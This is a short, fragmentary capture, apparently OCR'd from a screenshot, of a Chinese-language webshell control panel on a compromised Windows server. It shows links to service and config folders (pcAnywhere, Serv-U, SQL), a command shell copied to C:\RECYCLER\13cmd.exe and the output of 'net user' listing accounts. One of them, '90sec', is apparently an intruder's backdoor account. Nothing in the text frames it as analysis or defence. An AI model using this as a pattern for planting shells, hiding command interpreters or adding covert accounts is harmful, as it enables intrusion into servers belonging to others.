 【→Program】 【→AllUsers】 【→程序】 【→启动】 【→pcAnywhere】 【→serv-u】 【→RealServer】 【→SQL】 【→PHP】 【→config】
地址： C:\RECYCLER\
SHELL路径：C:\RECYCLER\13cmd.exe
net user
→本地磁盘 (A:)
→本地磁盘 (C:)
→本地磁盘 (D:)
→本地磁盘 (E:)
→站点目录
→程序目录
→上级目录
→新建目录
--------------------------------------------------------------------------------
90sec Administrator ASPNET
Guest IUSR_CZU-BUMEN2 IWAM_CZU-BUMEN2
nic
命令成功完成。